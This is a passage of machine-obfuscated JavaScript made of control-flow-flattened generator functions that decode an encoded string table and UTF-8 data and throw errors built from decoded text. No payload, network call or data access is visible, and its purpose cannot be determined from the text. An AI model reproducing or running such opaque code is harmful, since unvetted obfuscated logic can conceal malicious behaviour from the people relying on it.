BiVa[MVc_2h+-0xb9]]=-kPyBiVa[0x4],ndufEmb.P0MmuTy=ndufEmb.zmCCPV,JMv7jF+=0x191);break;case 0xed:case-0x48:j9NLqDY(fVdZR93[kPyBiVa[0x1]]=\"\"+(fVdZR93[kPyBiVa[0x2]]||\"\"),fVdZR93[kPyBiVa[MVc_2h+-0x6a]]=fVdZR93[kPyBiVa[0x1]].length,ndufEmb.P0MmuTy=ndufEmb.zmCCPV,MVc_2h+=0x89,JMv7jF+=-0x7);break}}j9NLqDY(eRSq9EX=void 0x0,MVc_2h=JMv7jF(-0x45,0x77).next().value);if(eRSq9EX){return MVc_2h}}function JMv7jF(fVdZR93){if(typeof K41Yrt[fVdZR93]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[fVdZR93]=MVc_2h(fZx47_K[fVdZR93])}return K41Yrt[fVdZR93]}qHpt6u(function(...fVdZR93){var eRSq9EX,MVc_2h;function*JMv7jF(MVc_2h,ndufEmb,AIdjLvO={Ownm_aE:{}},HVbGYy){while(MVc_2h+ndufEmb!==0xbe)with(AIdjLvO.Lb1PNv||AIdjLvO)switch(MVc_2h+ndufEmb){case 0xa3:case-0xed:case 0x10:j9NLqDY([...cKKXNd.Yxv0wOV]=HVbGYy,cKKXNd.gg3uoX=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={uXyXgdZ:{}}){while(ndufEmb+AIdjLvO!==-0x11)with(HVbGYy.qY7fXWF||HVbGYy)switch(ndufEmb+AIdjLvO){case 0x3c:j9NLqDY(HVbGYy.uXyXgdZ.h8CSPG=-0x82,cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x12]]=kPyBiVa[ndufEmb+0x16],cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x15]]=\"\\x41\\x7c\\x4e\\x42\\x47\\x59\\x67\\x49\\x51\\x73\\x50\\x58\\x4a\\x54\\x56\\x63\\x4f\\x53\\x72\\x45\\x46\\x74\\x6c\\x64\\x55\\x68\\x70\\x43\\x6f\\x66\\x44\\x4c\\x69\\x4b\\x6e\\x48\\x61\\x71\\x6b\\x6d\\x57\\x62\\x52\\x79\\x78\\x77\\x5a\\x6a\\x4d\\x65\\x5e\\x5f\\x2b\\x37\\x7a\\x30\\x39\\x38\\x5b\\x35\\x34\\x3b\\x7d\\x40\\x2f\\x29\\x7e\\x33\\x76\\x21\\x24\\x3e\\x32\\x36\\x28\\x2c\\x3c\\x2e\\x75\\x25\\x3f\\x26\\x7b\\x23\\x3d\\x31\\x3a\\x60\\x2a\\x22\\x5d\",cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x37]]=\"\"+(cKKXNd.Yxv0wOV[kPyBiVa[0x2]]||\"\"),HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=-0x6d,AIdjLvO+=0x9e);break;case 0x6d:j9NLqDY(cKKXNd.Yxv0wOV[-kPyBiVa[0x7]]=cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0xa4]].length,cKKXNd.Yxv0wOV[-kPyBiVa[0x74]]=[],HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,AIdjLvO+=-0x2e);break;case HVbGYy.uXyXgdZ.h8CSPG+0x12a:j9NLqDY(HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=-0x6a,AIdjLvO+=0x78);break;case HVbGYy.uXyXgdZ.h8CSPG+0xc1:case-0xd5:j9NLqDY(cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x93]]=kPyBiVa[ndufEmb+0x81],cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x94]]=kPyBiVa[ndufEmb+0x81],cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0xae]]=-kPyBiVa[ndufEmb+0x83],HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=0x73,AIdjLvO+=-0x16a);break;case 0xd:case 0x66:case AIdjLvO-0xc:for(cKKXNd.Yxv0wOV[kPyBiVa[0x11]]=kPyBiVa[0x2];cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x1d]]<cKKXNd.Yxv0wOV[-kPyBiVa[0x7]];cKKXNd.Yxv0wOV[kPyBiVa[0x11]]++){cKKXNd.Yxv0wOV[kPyBiVa[0x87]]=cKKXNd.Yxv0wOV[kPyBiVa[0x3]].indexOf(cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x31]][cKKXNd.Yxv0wOV[kPyBiVa[0x11]]]);if(cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x93]]===-kPyBiVa[ndufEmb+0x10])continue;if(cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]<kPyBiVa[ndufEmb+0xe]){cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]=cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x93]]}else{j9NLqDY(cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x3b]]+=cKKXNd.Yxv0wOV[kPyBiVa[0x87]]*kPyBiVa[0x1b],cKKXNd.Yxv0wOV[kPyBiVa[0x14]]|=cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]<<cKKXNd.Yxv0wOV[kPyBiVa[0x15]],cKKXNd.Yxv0wOV[kPyBiVa[0x15]]+=(cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0x3b]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(cKKXNd.Yxv0wOV[-kPyBiVa[0x74]].push(cKKXNd.Yxv0wOV[kPyBiVa[0x14]]&kPyBiVa[0x16]),cKKXNd.Yxv0wOV[kPyBiVa[0x14]]>>=kPyBiVa[0xb],cKKXNd.Yxv0wOV[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(cKKXNd.Yxv0wOV[kPyBiVa[0x15]]>kPyBiVa[ndufEmb+0x1f]);cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]=-kPyBiVa[ndufEmb+0x10]}}if(cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]>-kPyBiVa[ndufEmb+0x10]){j9NLqDY(HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=0x83);break}else{j9NLqDY(HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=0x83,AIdjLvO+=0xeb);break}case-0x78:j9NLqDY(HVbGYy.uXyXgdZ.h8CSPG=-0x93,HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=-0x8,AIdjLvO+=-0x38);break;case 0xb6:return cKKXNd.lQuxA9=!0x0,MASpgq4(cKKXNd.Yxv0wOV[-kPyBiVa[ndufEmb+-0x3]]);case ndufEmb!=-0xc&&ndufEmb-0xac:case-0x66:case-0xe2:j9NLqDY(cKKXNd.Yxv0wOV[-kPyBiVa[0x74]].push((cKKXNd.Yxv0wOV[kPyBiVa[0x14]]|cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]<<cKKXNd.Yxv0wOV[kPyBiVa[0x15]])&kPyBiVa[ndufEmb+-0x61]),HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,AIdjLvO+=0xeb);break;case HVbGYy.uXyXgdZ.h8CSPG+0x99:default:j9NLqDY(HVbGYy.uXyXgdZ.h8CSPG=-0x63,cKKXNd.Yxv0wOV[kPyBiVa[ndufEmb+0xb3]]=kPyBiVa[0x2],cKKXNd.Yxv0wOV[kPyBiVa[0x15]]=kPyBiVa[0x2],cKKXNd.Yxv0wOV[kPyBiVa[0x2f]]=-kPyBiVa[0x4],HVbGYy.qY7fXWF=HVbGYy.uXyXgdZ,ndufEmb+=0x93,AIdjLvO+=-0x162);break}},cKKXNd.lQuxA9=void 0x0,AIdjLvO.Lb1PNv=AIdjLvO.cKKXNd,MVc_2h+=-0x9e,ndufEmb+=-0xf6);break;case AIdjLvO.Ownm_aE.h50ZTG+0xda:while(++OCRpmAV[kPyBiVa[0x34]]<OCRpmAV[kPyBiVa[0x49]]){j9NLqDY(OCRpmAV[kPyBiVa[0x1e]]=OCRpmAV[kPyBiVa[0x4]][OCRpmAV[kPyBiVa[0x34]]],OCRpmAV[kPyBiVa[0x14]]+=(0x1,AIdjLvO.Ownm_aE.PDvedd)(OCRpmAV[kPyBiVa[0x1e]]))}return OCRpmAV[kPyBiVa[0x14]];case 0xf8:case-0xd8:case 0xa9:j9NLqDY(AIdjLvO.Vah5iNr={},AIdjLvO.Vah5iNr.slAad7R=function(...MVc_2h){return JMv7jF(0x3c,0xac,{Vah5iNr:AIdjLvO.Vah5iNr,IOLHTaU:AIdjLvO.IOLHTaU,Ownm_aE:AIdjLvO.Ownm_aE,PIlPhAT:{}},MVc_2h).next().value},AIdjLvO.Vah5iNr.vSvsIt=function(...MVc_2h){return JMv7jF(-0x85,0xed,{Vah5iNr:AIdjLvO.Vah5iNr,IOLHTaU:AIdjLvO.IOLHTaU,Ownm_aE:AIdjLvO.Ownm_aE,WS4VFr:{}},MVc_2h).next().value},qHpt6u(AIdjLvO.Vah5iNr.slAad7R),qHpt6u(AIdjLvO.Vah5iNr.vSvsIt));throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))((0x1,AIdjLvO.Vah5iNr.slAad7R)(kPyBiVa[0x22f])+(0x1,AIdjLvO.Vah5iNr.slAad7R)(kPyBiVa[0x230])+(0x1,AIdjLvO.Vah5iNr.slAad7R)(kPyBiVa[0x231])+aAPTWu[kPyBiVa[0x2]].toString(kPyBiVa[0xc]).toUpperCase()+(0x1,AIdjLvO.Vah5iNr.slAad7R)(kPyBiVa[0x232]));case MVc_2h-0xbb:j9NLqDY(blMUgB=(0x1,AIdjLvO.Ownm_aE.LYJspo)(),CfPMk1B=(0x1,AIdjLvO.Ownm_aE.LYJspo)(),AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0xb1,ndufEmb+=0x38);break;case ndufEmb- -0xb5:return;case AIdjLvO.Ownm_aE.xDzyF6s+-0x70:j9NLqDY([...zxoDwj.OCRpmAV]=HVbGYy,zxoDwj.OCRpmAV[kPyBiVa[0x0]]=kPyBiVa[0x4],zxoDwj.OCRpmAV[kPyBiVa[0x4]]=(0x1,Ownm_aE.c1FXJtG)(zxoDwj.OCRpmAV[kPyBiVa[0x2]]),zxoDwj.OCRpmAV[kPyBiVa[0x49]]=zxoDwj.OCRpmAV[kPyBiVa[0x4]].length,AIdjLvO.Lb1PNv=AIdjLvO.zxoDwj,MVc_2h+=-0xc9,ndufEmb+=0x125);break;case 0x1f:case MVc_2h- -0x7a:if((uAMmd_K&kPyBiVa[0xd2])==kPyBiVa[0xcc]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,ndufEmb+=0xea);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x151,ndufEmb+=-0x1a3);break}case AIdjLvO.Ownm_aE.h50ZTG+0x76:AIdjLvO.Rh6MMmR.Q_3ZN_=(0x1,ZDDDXG)(0x83,-0x163).next().value;if(EGSdGv){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.Rh6MMmR,MVc_2h+=-0x7f,ndufEmb+=0x99);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.Rh6MMmR,MVc_2h+=-0x1a6,ndufEmb+=0x232);break}case MVc_2h!=-0x38&&MVc_2h- -0x108:wub0x2U=(uAMmd_K&kPyBiVa[0x13])<<kPyBiVa[0x2b]|blMUgB<<kPyBiVa[0x29]|CfPMk1B<<kPyBiVa[0x9]|SuucNZ;if(wub0x2U>=kPyBiVa[0x22a]&&wub0x2U<=kPyBiVa[0x2bc]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x4f);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0x57,ndufEmb+=0x6b);break}case 0xc3:case-0xdc:case AIdjLvO.Ownm_aE.A87VAq+-0x19:return uAMmd_K;case ndufEmb!=0xcf&&ndufEmb!=0x24&&ndufEmb-0xa:return;case AIdjLvO.Ownm_aE.h50ZTG+-0x8a:j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.cKKXNd,MVc_2h+=0x152,ndufEmb+=-0xab);break;case MVc_2h!=-0xa3&&MVc_2h!=-0x185&&MVc_2h- -0x164:case-0x82:j9NLqDY(blMUgB=(0x1,AIdjLvO.Ownm_aE.LYJspo)(),CfPMk1B=(0x1,AIdjLvO.Ownm_aE.LYJspo)(),SuucNZ=(0x1,AIdjLvO.Ownm_aE.LYJspo)(),AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x30,ndufEmb+=-0x5c);break;case 0xab:case MVc_2h- -0x1:j9NLqDY(qHpt6u(EnuEFhb,kPyBiVa[MVc_2h+-0x45]),qHpt6u(EjvnN4c),qHpt6u(b11aPbe),qHpt6u(c1FXJtG),fVdZR93[kPyBiVa[MVc_2h+-0x43]]=jpCVBUx(w5QgiZ8(kPyBiVa[0x225])+kPyBiVa[0x226]).fromCharCode,fVdZR93[kPyBiVa[MVc_2h+-0x28]]=kPyBiVa[0x22],AIdjLvO.Lb1PNv=AIdjLvO.Ownm_aE,MVc_2h+=0x54,ndufEmb+=-0x11f);break;case MVc_2h!=0x1a4&&MVc_2h!=0x195&&MVc_2h-0xf0:j9NLqDY([...OtKKGp.iQ47G_]=HVbGYy,OtKKGp.Awnsjq=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy,fVdZR93,eRSq9EX={Us6sIn:{}}){while(ndufEmb+AIdjLvO+HVbGYy+fVdZR93!==-0x65)with(eRSq9EX.VDRxf_9||eRSq9EX)switch(ndufEmb+AIdjLvO+HVbGYy+fVdZR93){default:j9NLqDY(eRSq9EX.VDRxf_9=eRSq9EX.hAX7HE,ndufEmb+=-0xf3,AIdjLvO+=0x18f,HVbGYy+=-0x166,fVdZR93+=0x52);break;case eRSq9EX.Us6sIn.BwsqK1+0x1c:case 0xd8:j9NLqDY(eRSq9EX.VDRxf_9=eRSq9EX.K1L4Us,ndufEmb+=-0x3d,AIdjLvO+=0x190,HVbGYy+=-0x219,fVdZR93+=0x56);break;case AIdjLvO- -0x123:OtKKGp.iQ47G_[-kPyBiVa[0x59]]=kPyBiVa[HVbGYy+-0x4a];while(OtKKGp.iQ47G_[kPyBiVa[0x1]]<OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0x72]]){j9NLqDY(OtKKGp.iQ47G_[kPyBiVa[0x1e]]=OtKKGp.iQ47G_[kPyBiVa[0x2]].charCodeAt(OtKKGp.iQ47G_[kPyBiVa[0x1]]++),OtKKGp.iQ47G_[kPyBiVa[0x1e]]>=kPyBiVa[0x22b]&&OtKKGp.iQ47G_[kPyBiVa[0x1e]]<=kPyBiVa[0x296]&&OtKKGp.iQ47G_[kPyBiVa[HVbGYy+-0x6b]]<OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0x72]]?(OtKKGp.iQ47G_[-kPyBiVa[0x59]]=OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0x6a]].charCodeAt(OtKKGp.iQ47G_[kPyBiVa[0x1]]++),(OtKKGp.iQ47G_[-kPyBiVa[0x59]]&kPyBiVa[0x297])==kPyBiVa[AIdjLvO+0x294]?OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0xd4]].push(((OtKKGp.iQ47G_[kPyBiVa[ndufEmb+-0x22]]&kPyBiVa[0x228])<<kPyBiVa[HVbGYy+0x6f])+(OtKKGp.iQ47G_[-kPyBiVa[HVbGYy+-0x13]]&kPyBiVa[0x228])+kPyBiVa[HVbGYy+0x1be]):(OtKKGp.iQ47G_[kPyBiVa[HVbGYy+0x0]].push(OtKKGp.iQ47G_[kPyBiVa[0x1e]]),OtKKGp.iQ47G_[kPyBiVa[0x1]]--)):OtKKGp.iQ47G_[kPyBiVa[0x6c]].push(OtKKGp.iQ47G_[kPyBiVa[0x1e]]))}return OtKKGp.yL14Vyp=!0x0,OtKKGp.iQ47G_[kPyBiVa[0x6c]];case fVdZR93- -0xc5:j9NLqDY(eRSq9EX.VDRxf_9=eRSq9EX.MRzqOU2,ndufEmb+=0xe8,AIdjLvO+=0x190,HVbGYy+=-0x30d,fVdZR93+=0x3a);break;case AIdjLvO- -0x128:j9NLqDY(OtKKGp.iQ47G_[kPyBiVa[ndufEmb+-0x36]]=OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0x99]].length,OtKKGp.iQ47G_[kPyBiVa[0x1e]]=kPyBiVa[ndufEmb+-0x1e],eRSq9EX.VDRxf_9=eRSq9EX.Us6sIn,AIdjLvO+=0x2f,fVdZR93+=-0x5);break;case 0x7d:OtKKGp.iQ47G_[-kPyBiVa[ndufEmb+0x1c]]=kPyBiVa[ndufEmb+-0x1b];while(OtKKGp.iQ47G_[kPyBiVa[0x1]]<OtKKGp.iQ47G_[kPyBiVa[0xa]]){j9NLqDY(OtKKGp.iQ47G_[kPyBiVa[0x1e]]=OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0x78]].charCodeAt(OtKKGp.iQ47G_[kPyBiVa[0x1]]++),OtKKGp.iQ47G_[kPyBiVa[0x1e]]>=kPyBiVa[0x22b]&&OtKKGp.iQ47G_[kPyBiVa[0x1e]]<=kPyBiVa[ndufEmb+0x259]&&OtKKGp.iQ47G_[kPyBiVa[0x1]]<OtKKGp.iQ47G_[kPyBiVa[HVbGYy+0xc]]?(OtKKGp.iQ47G_[-kPyBiVa[0x59]]=OtKKGp.iQ47G_[kPyBiVa[AIdjLvO+0x78]].charCodeAt(OtKKGp.iQ47G_[kPyBiVa[0x1]]++),(OtKKGp.iQ47G_[-kPyBiVa[0x59]]&kPyBiVa[AIdjLvO+0x30d])==kPyBiVa[0x22c]?OtKKGp.iQ47G_[kPyBiVa[HVbGYy+0x6e]].push(((OtKKGp.iQ47G_[kPyBiVa[0x1e]]&kPyBiVa[HVbGYy+0x22a])<<kPyBiVa[ndufEmb+0x9e])+(OtKKGp.iQ47G_[-kPyBiVa[0x59]]&kPyBiVa[0x228])+kPyBiVa[0x22a]):(OtKKGp.iQ47G_[kPyBiVa[0x6c]].push(OtKKGp.iQ47G_[kPyBiVa[HVbGYy+0x20]]),OtKKGp.iQ47G_[kPyBiVa[0x1]]--)):OtKKGp.iQ47G_[kPyBiVa[HVbGYy+0x6e]].push(OtKKGp.iQ47G_[kPyBiVa[0x1e]]))}return OtKKGp.yL14Vyp=!0x0,OtKKGp.iQ47G_[kPyBiVa[0x6c]];case 0x69:j9NLqDY(eRSq9EX.Us6sIn.BwsqK1=0xbd,OtKKGp.iQ47G_[kPyBiVa[ndufEmb+0x0]]=kPyBiVa[0x4],OtKKGp.iQ47G_[kPyBiVa[0x6c]]=[],OtKKGp.iQ47G_[kPyBiVa[0x1]]=kPyBiVa[0x2],eRSq9EX.VDRxf_9=eRSq9EX.Us6sIn,ndufEmb+=0x40,AIdjLvO+=-0x1b1,HVbGYy+=0x156,fVdZR93+=0x43);break;case fVdZR93- -0x2b:j9NLqDY(eRSq9EX.VDRxf_9=eRSq9EX.Wyspb8,ndufEmb+=-0x3d,AIdjLvO+=0x1a8,HVbGYy+=-0x166,fVdZR93+=0x52);break;case AIdjLvO- -0x65:j9NLqDY(eRSq9EX.Us6sIn.BwsqK1=-0xe0,eRSq9EX.VDRxf_9=eRSq9EX.PI0Nyf9,ndufEmb+=0xe8,AIdjLvO+=0x190,HVbGYy+=-0x324,fVdZR93+=0x126);break}},OtKKGp.yL14Vyp=void 0x0,OtKKGp.IyC9_a=(0x1,OtKKGp.Awnsjq)(0x0,MVc_2h+0xbe,-(MVc_2h+0x8e),0x39).next().value);if(OtKKGp.yL14Vyp){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.OtKKGp,MVc_2h+=0x139);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.OtKKGp,MVc_2h+=0x148);break}case 0x4b:case 0x2a:j9NLqDY(qHpt6u(pobkUrA),qHpt6u(PDvedd),AIdjLvO.Lb1PNv=AIdjLvO.Ownm_aE,ndufEmb+=0x1d);break;case MVc_2h-0x15:return u52KNV;case MVc_2h!=0x92&&MVc_2h-0xd8:j9NLqDY([...kbaS6oD.tp9nQr]=HVbGYy,kbaS6oD.LZmhVk9=function*MVc_2h(ndufEmb,AIdjLvO,HVbGYy={E6Ew6pv:{}}){while(ndufEmb+AIdjLvO!==-0xdd)with(HVbGYy.eOfQx2N||HVbGYy)switch(ndufEmb+AIdjLvO){case 0xf4:j9NLqDY(HVbGYy.eOfQx2N=HVbGYy.nWtz4Z,ndufEmb+=-0x4ae,AIdjLvO+=0x2db);break;case AIdjLvO!=-0x22c&&AIdjLvO- -0x183:case 0xe1:case 0x22:j9NLqDY(HVbGYy.eOfQx2N=HVbGYy.E6Ew6pv,ndufEmb+=-0x119,AIdjLvO+=-0x31);break;case AIdjLvO!=-0x100&&AIdjLvO- -0x23:while(++kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x66]]<kbaS6oD.tp9nQr[kPyBiVa[0x4]]){kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x11]]=kbaS6oD.tp9nQr[kPyBiVa[0x2]][kbaS6oD.tp9nQr[kPyBiVa[0x89]]];if(kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x11]]>kPyBiVa[0x299]){j9NLqDY(kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x11]]-=kPyBiVa[0x22a],kbaS6oD.tp9nQr[-kPyBiVa[0x229]]+=fVdZR93[kPyBiVa[0x3]](kbaS6oD.tp9nQr[kPyBiVa[0x34]]>>>kPyBiVa[ndufEmb+0xb8]&kPyBiVa[0x228]|kPyBiVa[0x22b]),kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x11]]=kPyBiVa[ndufEmb+0x209]|kbaS6oD.tp9nQr[kPyBiVa[0x34]]&kPyBiVa[0x228])}kbaS6oD.tp9nQr[-kPyBiVa[0x229]]+=fVdZR93[kPyBiVa[0x3]](kbaS6oD.tp9nQr[kPyBiVa[0x34]])}return kbaS6oD.w39DXRT=!0x0,kbaS6oD.tp9nQr[-kPyBiVa[0x229]];default:j9NLqDY(HVbGYy.eOfQx2N=HVbGYy.E6Ew6pv,ndufEmb+=-0x73,AIdjLvO+=0xde);break;case-0xa9:j9NLqDY(HVbGYy.eOfQx2N=HVbGYy.Ztpgey,ndufEmb+=-0x311,AIdjLvO+=0x2db);break;case-0xc:case AIdjLvO- -0xc8:j9NLqDY(HVbGYy.E6Ew6pv.p_3stp_=-0xf0,HVbGYy.eOfQx2N=HVbGYy.JBfgmW,ndufEmb+=-0xa5,AIdjLvO+=0x52);break;case AIdjLvO- -0x6a:j9NLqDY(kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+-0x36]]=kPyBiVa[0x22],kbaS6oD.tp9nQr[-kPyBiVa[0x229]]=\"\",HVbGYy.eOfQx2N=HVbGYy.E6Ew6pv,ndufEmb+=-0x47,AIdjLvO+=0x81);break;case HVbGYy.E6Ew6pv.p_3stp_+-0xd:j9NLqDY(HVbGYy.eOfQx2N=HVbGYy.jFF4lN,ndufEmb+=-0x2ed,AIdjLvO+=0x2db);break;case-0x8:case ndufEmb- -0xaf:j9NLqDY(HVbGYy.E6Ew6pv.p_3stp_=-0xc0,kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x18e]]=kPyBiVa[ndufEmb+0x192],kbaS6oD.tp9nQr[kPyBiVa[ndufEmb+0x192]]=kbaS6oD.tp9nQr[kPyBiVa[0x2]].length,kbaS6oD.tp9nQr[kPyBiVa[0x89]]=-kPyBiVa[ndufEmb+0x192],HVbGYy.eOfQx2N=HVbGYy.E6Ew6pv,ndufEmb+=0x1f8,AIdjLvO+=-0x19e);break}},kbaS6oD.w39DXRT=void 0x0,kbaS6oD.uma2Wh0=(0x1,kbaS6oD.LZmhVk9)(-0x18e,MVc_2h+-0xc7).next().value);if(kbaS6oD.w39DXRT){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.kbaS6oD,MVc_2h+=-0xe4);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.kbaS6oD,MVc_2h+=-0x1c5,ndufEmb+=0xa6);break}case AIdjLvO.Ownm_aE.A87VAq+-0xa:case-0x44:return wub0x2U;case 0xdc:case AIdjLvO.Ownm_aE.h50ZTG+-0x54:case 0xb9:return;case-0x89:return EvMwKl;case 0x95:j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x178,ndufEmb+=-0x29c);break;case MVc_2h- -0xb2:case 0x85:j9NLqDY([AIdjLvO.Ownm_aE.h50ZTG,AIdjLvO.Ownm_aE.A87VAq,AIdjLvO.Ownm_aE.xDzyF6s]=[-0x15,0xda,0x2e],Ownm_aE.BjOG7JS=function(...MVc_2h){return JMv7jF(0x1b8,-0xe1,{Ownm_aE:AIdjLvO.Ownm_aE,Rh6MMmR:{}},MVc_2h).next().value},Ownm_aE.YftFCQQ=function(...MVc_2h){return JMv7jF(-0xbe,0xd3,{Ownm_aE:AIdjLvO.Ownm_aE,i7SwHz:{}},MVc_2h).next().value},Ownm_aE.LYJspo=function(...MVc_2h){return JMv7jF(-0x2f,-0x50,{Ownm_aE:AIdjLvO.Ownm_aE,UOvrHV:{}},MVc_2h).next().value},Ownm_aE.pobkUrA=function(...MVc_2h){return JMv7jF(0xbf,-0x101,{Ownm_aE:AIdjLvO.Ownm_aE,zxoDwj:{}},MVc_2h).next().value},Ownm_aE.PDvedd=function(...MVc_2h){return JMv7jF(0x9d,-0x70,{Ownm_aE:AIdjLvO.Ownm_aE,HDCof5t:{}},MVc_2h).next().value},Ownm_aE.EnuEFhb=function(...MVc_2h){return JMv7jF(0x39,0x93,{Ownm_aE:AIdjLvO.Ownm_aE,QXGLlN:{}},MVc_2h).next().value},Ownm_aE.EjvnN4c=function(...MVc_2h){return JMv7jF(0x86,-0x32,{Ownm_aE:AIdjLvO.Ownm_aE,IOLHTaU:{}},MVc_2h).next().value},Ownm_aE.b11aPbe=function(...MVc_2h){return JMv7jF(0x176,-0xd8,{Ownm_aE:AIdjLvO.Ownm_aE,kbaS6oD:{}},MVc_2h).next().value},Ownm_aE.c1FXJtG=function(...MVc_2h){return JMv7jF(0x5c,-0xf0,{Ownm_aE:AIdjLvO.Ownm_aE,OtKKGp:{}},MVc_2h).next().value},qHpt6u(Ownm_aE.BjOG7JS),fVdZR93[kPyBiVa[MVc_2h+0x42]]=kPyBiVa[MVc_2h+0x46],AIdjLvO.Lb1PNv=AIdjLvO.Ownm_aE,MVc_2h+=0x88,ndufEmb+=-0xce);break;case-0x2d:if(fVdZR93[kPyBiVa[0x1]]==fVdZR93[kPyBiVa[0x34]]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0xb6);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0xb6,ndufEmb+=0xc2);break}case ndufEmb- -0x139:case 0xdf:return Q_3ZN_;case-0xea:wub0x2U=(uAMmd_K&kPyBiVa[0x19])<<kPyBiVa[0x29]|blMUgB<<kPyBiVa[0x9]|CfPMk1B;if(wub0x2U>=kPyBiVa[0x2b6]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x200,ndufEmb+=-0x34);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=-0xbc,ndufEmb+=0x14e);break}case ndufEmb!=-0x70&&ndufEmb- -0x9d:return;case-0xe5:AIdjLvO.WS4VFr.vt3RghS=(MVc_2h+0x1ae,pblznD)(0xe9,-0x20e,MVc_2h+0x1fd).next().value;if(z33sfP){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.WS4VFr,ndufEmb+=0x1bb);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.WS4VFr,MVc_2h+=0x1e9,ndufEmb+=-0x176);break}case MVc_2h!=-0xa3&&MVc_2h- -0x89:j9NLqDY(blMUgB=(0x1,AIdjLvO.Ownm_aE.LYJspo)(),wub0x2U=(uAMmd_K&kPyBiVa[0x26])<<kPyBiVa[0x9]|blMUgB);if(wub0x2U>=kPyBiVa[0x20]){j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x78,ndufEmb+=-0x1c0);break}else{j9NLqDY(AIdjLvO.Lb1PNv=AIdjLvO.i7SwHz,MVc_2h+=0x1ea,ndufEmb+=-0x1c0);break}case-0xb4:throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))(w5QgiZ8(kPyBiVa[0x23c]));case 0xb1:case 0x23:case-0x72:return;case AIdjLvO.Ownm_aE.A87VAq+-0x6f:case 0x49:j9NLqDY([AIdjLvO.Ownm_aE.h50ZTG,AIdjLvO.Ownm_aE.A87VAq,AIdjLvO.Ownm_aE.xDzyF6s]=[-0x81,-0x69,-0xcb],AIdjLvO.Lb1PNv=AIdjLvO.kbaS6oD,MVc_2h+=-0x2e,ndufEmb+=-0xbe);break;case AIdjLvO.Ownm_aE.A87VAq+-0x1bd:return kPyBiVa[0x198];case-0x51:case AIdjLvO.Ownm_aE.h50ZTG+-0x40:return T9DbLo;case AIdjLvO.Ownm_aE.xDzyF6s+0x4f:throw jpCVBUx(w5QgiZ8(kPyBiVa[0x22e]))(w5QgiZ8(kPyBiVa[0x23d])+w5QgiZ8(kPyBiVa[0x23e])+w5QgiZ8(kPyBiVa[0x23f])+w5QgiZ8(kPyBiVa[0x240])+kPyBiVa[0x14]);case 